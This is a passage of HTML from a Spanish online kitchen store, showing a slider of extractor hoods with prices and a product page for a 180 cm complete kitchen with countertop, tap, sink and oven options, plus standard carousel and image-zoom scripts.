			<div id="so_extra_slider_18727248071769121795" class="so-extraslider buttom-type1 preset00-1 preset01-1 preset02-1 preset03-1 preset04-1 button-type1">
				<!-- Begin extraslider-inner -->
				<div class="extraslider-inner products-list" data-effect="none">
																	 
						<div class="item ">
						 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-black-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" title="Campana Bolero Flux CM 602200 Black B 60 cms ancho y potencia 220 m3/h "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/CECOTEC/CAMPANAS/Bolero%20Flux%20CM%20602200%20Black%20B-200x200.jpg" alt="Campana Bolero Flux CM 602200 Black B 60 cms ancho y potencia 220 m3/h" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1541' href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-black-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-black-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" title="Campana Bolero Flux CM 602200 Black B 60 cms ancho y potencia 220 m3/h"  >
													Campana Bolero Flux CM 602200 Black B 60 cms ancho.. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														79.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 

																	 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-inox-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" title="Campana Bolero Flux CM 602200 Inox B 60 cms ancho y potencia 220 m3/h "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/CECOTEC/CAMPANAS/Bolero%20Flux%20CM%20602200%20Inox%20B-200x200.jpg" alt="Campana Bolero Flux CM 602200 Inox B 60 cms ancho y potencia 220 m3/h" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1542' href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-inox-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-inox-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" title="Campana Bolero Flux CM 602200 Inox B 60 cms ancho y potencia 220 m3/h"  >
													Campana Bolero Flux CM 602200 Inox B 60 cms ancho .. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														79.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 

																	 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-white-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" title="Campana Bolero Flux CM 602200 White B 60 cms ancho y potencia 220 m3/h "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/CECOTEC/CAMPANAS/Bolero%20Flux%20CM%20602200%20White%20B-200x200.jpg" alt="Campana Bolero Flux CM 602200 White B 60 cms ancho y potencia 220 m3/h" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1543' href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-white-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-bolero-flux-cm-602200-white-b-60-cms-ancho-y-potencia-220-m3-h.html" target="_self" title="Campana Bolero Flux CM 602200 White B 60 cms ancho y potencia 220 m3/h"  >
													Campana Bolero Flux CM 602200 White B 60 cms ancho.. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														79.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 

																	 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/bolero-flux-pm-603500-inox-b.html" target="_self" title="Campana Bolero Flux PM 603500 Inox B 60 cms ancho y potencia 350 m3/h "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/CECOTEC/CAMPANAS/Bolero%20Flux%20PM%20603500%20Inox%20B-200x200.jpg" alt="Campana Bolero Flux PM 603500 Inox B 60 cms ancho y potencia 350 m3/h" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='976' href="https://cocinaseuropa.es/bolero-flux-pm-603500-inox-b.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/bolero-flux-pm-603500-inox-b.html" target="_self" title="Campana Bolero Flux PM 603500 Inox B 60 cms ancho y potencia 350 m3/h"  >
													Campana Bolero Flux PM 603500 Inox B 60 cms ancho .. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														65.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

																	 
						<div class="item ">
						 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-21-evvo-modelo-ce40-350-m3-h-60-cms.html" target="_self" title="Campana decorativa vista ref-21 EVVO modelo CE40 350 m3/h 60 cms "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-21-200x200.jpeg" alt="Campana decorativa vista ref-21 EVVO modelo CE40 350 m3/h 60 cms" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1578' href="https://cocinaseuropa.es/campana-decorativa-vista-ref-21-evvo-modelo-ce40-350-m3-h-60-cms.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-21-evvo-modelo-ce40-350-m3-h-60-cms.html" target="_self" title="Campana decorativa vista ref-21 EVVO modelo CE40 350 m3/h 60 cms"  >
													Campana decorativa vista ref-21 EVVO modelo CE40 3.. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														109.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 

																	 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-22-evvo-modelo-ce30-350-m3-h-60-cms.html" target="_self" title="Campana decorativa vista ref-22 EVVO modelo CE30 350 m3/h 60 cms "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-22-200x200.jpeg" alt="Campana decorativa vista ref-22 EVVO modelo CE30 350 m3/h 60 cms" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1579' href="https://cocinaseuropa.es/campana-decorativa-vista-ref-22-evvo-modelo-ce30-350-m3-h-60-cms.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-22-evvo-modelo-ce30-350-m3-h-60-cms.html" target="_self" title="Campana decorativa vista ref-22 EVVO modelo CE30 350 m3/h 60 cms"  >
													Campana decorativa vista ref-22 EVVO modelo CE30 3.. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														119.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 

																	 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-23-evvo-modelo-ce31-650-m3-h-60-cms.html" target="_self" title="Campana decorativa vista ref-23 EVVO modelo CE31 650 m3/h 60 cms "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-23-200x200.jpeg" alt="Campana decorativa vista ref-23 EVVO modelo CE31 650 m3/h 60 cms" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1580' href="https://cocinaseuropa.es/campana-decorativa-vista-ref-23-evvo-modelo-ce31-650-m3-h-60-cms.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-23-evvo-modelo-ce31-650-m3-h-60-cms.html" target="_self" title="Campana decorativa vista ref-23 EVVO modelo CE31 650 m3/h 60 cms"  >
													Campana decorativa vista ref-23 EVVO modelo CE31 6.. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														139.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 

																	 

							<div class="product-layout item-inner style1 ">							
								<div class="item-image">
									<div class="item-img-info">
										<div class="box-label">
											 

											 
										</div>
										<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-24-evvo-modelo-ce45-650-m3-h-90-cms.html" target="_self" title="Campana decorativa vista ref-24 EVVO modelo CE45 650 m3/h 90 cms "  >
											
																							<img data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-24-200x200.jpeg" alt="Campana decorativa vista ref-24 EVVO modelo CE45 650 m3/h 90 cms" class="lazyload">
																						
										</a>
									</div>
									<div class="so-quickview">
										<a class="hidden" data-product='1581' href="https://cocinaseuropa.es/campana-decorativa-vista-ref-24-evvo-modelo-ce45-650-m3-h-90-cms.html" target="_self" ></a>
									</div>
								</div>

								 
									<div class="item-info">
										
										 
											<div class="item-title">
												<a href="https://cocinaseuropa.es/campana-decorativa-vista-ref-24-evvo-modelo-ce45-650-m3-h-90-cms.html" target="_self" title="Campana decorativa vista ref-24 EVVO modelo CE45 650 m3/h 90 cms"  >
													Campana decorativa vista ref-24 EVVO modelo CE45 6.. 
												</a>
											</div>
										 

												

										 
											<div  class="content_price price">
												 
													<span class="price product-price">
														159.00€ 
													</span>
												 
												
											</div>
										 

										
										 
									</div>
									<!-- End item-info -->
								 
								
								<!-- End item-wrap-inner -->
							</div>
							<!-- End item-wrap -->

						 
						</div>
						 

						 
				</div>
				<!--End extraslider-inner -->

				<script type="text/javascript">
				//<![CDATA[
				jQuery(document).ready(function ($) {
					(function (element) {
						var $element = $(element),
								$extraslider = $(".extraslider-inner", $element),
								_delay = 500 ,
								_duration = 800 ,
								_effect = 'none ';

						$extraslider.on("initialized.owl.carousel2", function () {
							var $item_active = $(".owl2-item.active", $element);
							if ($item_active.length > 1 && _effect != "none") {
								_getAnimate($item_active);
							}
							else {
								var $item = $(".owl2-item", $element);
								$item.css({"opacity": 1, "filter": "alpha(opacity = 100)"});
							}
							 
							if ($(".owl2-dot", $element).length < 2) {
								$(".owl2-prev", $element).css("display", "none");
								$(".owl2-next", $element).css("display", "none");
								$(".owl2-dot", $element).css("display", "none");
							}
							
							 
								$(".owl2-controls", $element).insertBefore($extraslider);
								$(".owl2-dots", $element).insertAfter($(".owl2-prev", $element));
							
						});

						$extraslider.owlCarousel2({
							rtl: false,
							margin: 0,
							slideBy: 1,
							autoplay: 0,
							autoplayHoverPause: 0,
							autoplayTimeout: 0 ,
							autoplaySpeed: 1000 ,
							startPosition: 0 ,
							mouseDrag: 1,
							touchDrag: 1 ,
							autoWidth: false,
							responsive: {
								0: 	{ items: 1 } ,
								480: { items: 1 },
								768: { items: 1 },
								992: { items: 1 },
								1200: {items: 1}
							},
							dotClass: "owl2-dot",
							dotsClass: "owl2-dots",
							dots: true ,
							dotsSpeed:500 ,
							nav: false ,
							loop: false ,
							navSpeed: 500 ,
							navText: ["&#171 ", "&#187 "],
							navClass: ["owl2-prev", "owl2-next"]

						});

						$extraslider.on("translate.owl.carousel2", function (e) {
							 
							if ($(".owl2-dot", $element).length < 2) {
								$(".owl2-prev", $element).css("display", "none");
								$(".owl2-next", $element).css("display", "none");
								$(".owl2-dot", $element).css("display", "none");
							}
							 

							var $item_active = $(".owl2-item.active", $element);
							_UngetAnimate($item_active);
							_getAnimate($item_active);
						});

						$extraslider.on("translated.owl.carousel2", function (e) {

							 
							if ($(".owl2-dot", $element).length < 2) {
								$(".owl2-prev", $element).css("display", "none");
								$(".owl2-next", $element).css("display", "none");
								$(".owl2-dot", $element).css("display", "none");
							}
							 

							var $item_active = $(".owl2-item.active", $element);
							var $item = $(".owl2-item", $element);

							_UngetAnimate($item);

							if ($item_active.length > 1 && _effect != "none") {
								_getAnimate($item_active);
							} else {

								$item.css({"opacity": 1, "filter": "alpha(opacity = 100)"});

							}
						});

						function _getAnimate($el) {
							if (_effect == "none") return;
							//if ($.browser.msie && parseInt($.browser.version, 10) <= 9) return;
							$extraslider.removeClass("extra-animate");
							$el.each(function (i) {
								var $_el = $(this);
								$(this).css({
									"-webkit-animation": _effect + " " + _duration + "ms ease both",
									"-moz-animation": _effect + " " + _duration + "ms ease both",
									"-o-animation": _effect + " " + _duration + "ms ease both",
									"animation": _effect + " " + _duration + "ms ease both",
									"-webkit-animation-delay": +i * _delay + "ms",
									"-moz-animation-delay": +i * _delay + "ms",
									"-o-animation-delay": +i * _delay + "ms",
									"animation-delay": +i * _delay + "ms",
									"opacity": 1
								}).animate({
									opacity: 1
								});

								if (i == $el.size() - 1) {
									$extraslider.addClass("extra-animate");
								}
							});
						}

						function _UngetAnimate($el) {
							$el.each(function (i) {
								$(this).css({
									"animation": "",
									"-webkit-animation": "",
									"-moz-animation": "",
									"-o-animation": "",
									"opacity": 1
								});
							});
						}

					})("#so_extra_slider_18727248071769121795 ");
				});
				//]]>
			</script>

			</div>
			
	</div> 
	
</div>
		  		  <div class="module banner-left hidden-xs ">
   
  
  											<div class="banner-sidebar banners">
  <div>
    <a title="Banner Image" href="#"> 
      <img src="image/catalog/banners/banner-sidebar.jpg" alt="Banner Image"> 
    </a>
  </div>
</div> 
											 
											 

  
</div>
		  	</aside>

			
					    			    				    	
		<div id="content" class="product-view col-md-9 col-sm-12 col-xs-12 fluid-sidebar"> 
		
											
										<a href="javascript:void(0)" class=" open-sidebar hidden-lg hidden-md"><i class="fa fa-bars"></i>Filtrar Busqueda</a>
			<div class="sidebar-overlay "></div>
		

		<div class="content-product-mainheader clearfix"> 
			<div class="row">	
						<div class="content-product-left  col-md-6 col-sm-12 col-xs-12" >
									<div class="so-loadeding" ></div>
																
<div class="large-image  ">
	<img itemprop="image" class="product-image-zoom lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/Cocina%20completa%20ref-57A-1000x1000.jpg" data-zoom-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/Cocina%20completa%20ref-57A-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
</div>

<div id="thumb-slider" class="full_slider  contentslider" data-rtl="no" data-autoplay="no"  data-pagination="no" data-delay="4" data-speed="0.6" data-margin="10"  data-items_column0="5" data-items_column1="3" data-items_column2="5" data-items_column3="3" data-items_column4="3" data-arrows="yes" data-lazyload="yes" data-loop="no" data-hoverpause="yes">
			<div class="image-additional">
		<a data-index="0" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/Cocina%20completa%20ref-57A-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/Cocina%20completa%20ref-57A-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
			<div class="image-additional">
		<a data-index="1" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%205-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%205-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
			<div class="image-additional">
		<a data-index="2" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%204-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%204-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
			<div class="image-additional">
		<a data-index="3" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%202-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%202-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
			<div class="image-additional">
		<a data-index="4" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%206-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%206-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
			<div class="image-additional">
		<a data-index="5" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%208-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%208-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
			<div class="image-additional">
		<a data-index="6" class="img thumbnail " data-image="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%209-1000x1000.jpg" title="Cocina completa 180 cms Gama Media ref-57A">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%209-270x270.jpg" title="Cocina completa 180 cms Gama Media ref-57A" alt="Cocina completa 180 cms Gama Media ref-57A" />
		</a>
		</div>
		</ul>
</div>


<script type="text/javascript"><!--
	$(document).ready(function() {
		var zoomCollection = '.large-image img';
		$( zoomCollection ).elevateZoom({
			//value zoomType (window,inner,lens)
						zoomType        : "inner",
						lensSize    :'250',
			easing:false,
			scrollZoom : true,
			gallery:'thumb-slider',
			cursor: 'pointer',
			galleryActiveClass: "active",
		});
		$(zoomCollection).bind('touchstart', function(){
		    $(zoomCollection).unbind('touchmove');
		});
		
				$('.large-image img').magnificPopup({
			items: [
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/Cocina%20completa%20ref-57A-1000x1000.jpg'},
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%205-1000x1000.jpg'},
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%204-1000x1000.jpg'},
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%202-1000x1000.jpg'},
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%206-1000x1000.jpg'},
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%208-1000x1000.jpg'},
							{src: 'https://cocinaseuropa.es/image/cache/catalog/COCINAS%20COMPLETAS/EXTRAS3/clara%209-1000x1000.jpg'},
						],
			gallery: { enabled: true, preload: [0,2] },
			type: 'image',
			mainClass: 'mfp-fade',
			callbacks: {
				open: function() {
											var activeIndex = parseInt($('#thumb-slider .img.active').attr('data-index'));
										var magnificPopup = $.magnificPopup.instance;
					magnificPopup.goTo(activeIndex);
				}
			}

		});
			});
//--></script>

												</div>
        	
						<div class="content-product-right col-md-6 col-sm-12 col-xs-12" itemprop="offerDetails" itemscope itemtype="http://schema.org/Product">

				<div class="title-product">

				
				 				
				
				
				 
            
						 <h1 itemprop="name">Cocina completa 180 cms Gama Media ref-57A</h1>
					</div>
				
				
														<div class="product_page_price price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
													<span class="price-new">
								<span itemprop="price" content="" id="price-old">
				<font class="mqty">
                                    
                                    469.00€
                            
                            </font>
			</span>
								<meta itemprop="priceCurrency" content="" />
							</span>

												
						 

						
                					 
					</div>
										

				 	

				<div class="product-box-desc">
					<div class="inner-box-desc">

												
												<div class="model"><span>Envio: </span> 1-3 dias (fabricacion: 7-21 dias) laborables</div>
												
												
						<div class="stock"><span>Disponible:</span> <i class="fa fa-check-square-o"></i> Si</div>	
					</div>	

					<div class="inner-box-viewed ">
						<span>Visto</span> <i class="fa fa-eye" ></i> 7181 veces
					</div>										
				</div>


												
				
				<div id="product">	
					 
					<h3>Opciones disponibles</h3>

                            
											
												<div class="form-group">
							<label class="control-label" for="input-option4464">
          Incluir encimera?
          	                                                          <div class="modal fade" id="myModal4464">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title"></h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
							<select name="option[4464]" id="input-option4464" class="form-control width50">
								<option value=""> --- Por favor selecciona --- </option>
															<option value="22270" rel="22270" rel1="" class="tmddesc22270" >No
                        
								</option>
															<option value="22269" rel="22269" rel1="" class="tmddesc22269" >SI, color negro B26 a dos piezas
                (+119.00€)
                        
								</option>
															<option value="22268" rel="22268" rel1="" class="tmddesc22268" >SI, color roble artesano B27 a dos piezas
                (+129.00€)
                        
								</option>
															<option value="22267" rel="22267" rel1="" class="tmddesc22267" >Si, color beige B10 a dos piezas
                (+139.00€)
                        
								</option>
															<option value="22266" rel="22266" rel1="" class="tmddesc22266" >Si, color blanco B05 a dos piezas
                (+149.00€)
                        
								</option>
															<option value="22265" rel="22265" rel1="" class="tmddesc22265" >SI, color madera BG49 a dos piezas
                (+169.00€)
                        
								</option>
															<option value="22264" rel="22264" rel1="" class="tmddesc22264" >SI, color marmol gris BG64 a dos piezas
                (+179.00€)
                        
								</option>
															<option value="22263" rel="22263" rel1="" class="tmddesc22263" >SI, color marmol crema BG58 a dos piezas
                (+179.00€)
                        
								</option>
															<option value="22262" rel="22262" rel1="" class="tmddesc22262" >SI, color piedra BG61 a dos piezas
                (+179.00€)
                        
								</option>
															<option value="22261" rel="22261" rel1="" class="tmddesc22261" >SI, color roble artesano BG27 a dos piezas
                (+179.00€)
                        
								</option>
															<option value="22260" rel="22260" rel1="" class="tmddesc22260" >SI, color roble nebraska BG56 a dos piezas
                (+189.00€)
                        
								</option>
															<option value="22259" rel="22259" rel1="" class="tmddesc22259" >SI, color piedra calvia BG60 a dos piezas
                (+189.00€)
                        
								</option>
															<option value="22258" rel="22258" rel1="" class="tmddesc22258" >SI, color negra BG63 en varias piezas
                (+189.00€)
                        
								</option>
															<option value="22257" rel="22257" rel1="" class="tmddesc22257" >SI, color blanca BG65 en varias piezas
                (+189.00€)
                        
								</option>
															<option value="22256" rel="22256" rel1="" class="tmddesc22256" >SI, color arena BG66 a dos piezas
                (+189.00€)
                        
								</option>
															<option value="22255" rel="22255" rel1="" class="tmddesc22255" >SI, color cachemira BG59 a dos piezas
                (+199.00€)
                        
								</option>
															<option value="22254" rel="22254" rel1="" class="tmddesc22254" >SI, color roble BG55 a dos piezas
                (+219.00€)
                        
								</option>
															<option value="22253" rel="22253" rel1="" class="tmddesc22253" >SI, color wengue BG62 a dos piezas
                (+389.00€)
                        
								</option>
													  </select>
						</div>
												

							
						
						
						
						
						
						
												
												
											
												<div class="form-group">
							<label class="control-label" for="input-option1455">
          Necesitas grifo?
          	                                                          <div class="modal fade" id="myModal1455">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title"></h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
							<select name="option[1455]" id="input-option1455" class="form-control width50">
								<option value=""> --- Por favor selecciona --- </option>
															<option value="3912" rel="3912" rel1="" class="tmddesc3912" >SI acero inoxidable
                (+25.00€)
                        
								</option>
													  </select>
						</div>
												

							
						
						
						
						
						
						
												
												
											
												<div class="form-group">
							<label class="control-label" for="input-option1327">
          Necesitas fregadero? (sifon incluido) 
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ Info" data-toggle="modal" data-target="#myModal1327">+ Info</a>
                                                          <div class="modal fade" id="myModal1327">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ Info</h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p>Si selecciona el modelo <b>80x60 cms</b>, ocupará todo el mueble de fregadero y <b>no necesitará</b> poner encimera en ese módulo.</p><p>Si selecciona <b>un modelo en otra medida</b>, <b>necesitará </b>poner encimera en ese módulo.</p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
							<select name="option[1327]" id="input-option1327" class="form-control width50">
								<option value=""> --- Por favor selecciona --- </option>
															<option value="3433" rel="3433" rel1="" class="tmddesc3433" >Fregadero con escurridor 78 (ancho) x 44 (fondo) cms 
                (+99.00€)
                        
								</option>
															<option value="3435" rel="3435" rel1="" class="tmddesc3435" >Fregadero doble pica 78 (ancho) x 44 (fondo) cms 
                (+99.00€)
                        
								</option>
															<option value="3434" rel="3434" rel1="" class="tmddesc3434" >Fregadero con escurridor 80 (ancho) x 60 (fondo) cms 
                (+109.00€)
                        
								</option>
															<option value="3436" rel="3436" rel1="" class="tmddesc3436" >Fregadero doble pica 80 (ancho) x 60 (fondo) cms 
                (+109.00€)
                        
								</option>
													  </select>
						</div>
												

							
						
						
						
						
						
						
												
												
											
												

							
						
												<div class="form-group">
						  	<label class="control-label">
          Necesitas horno integrable?
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ INFO HORNOS" data-toggle="modal" data-target="#myModal2178">+ INFO HORNOS</a>
                                                          <div class="modal fade" id="myModal2178">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ INFO HORNOS</h4>
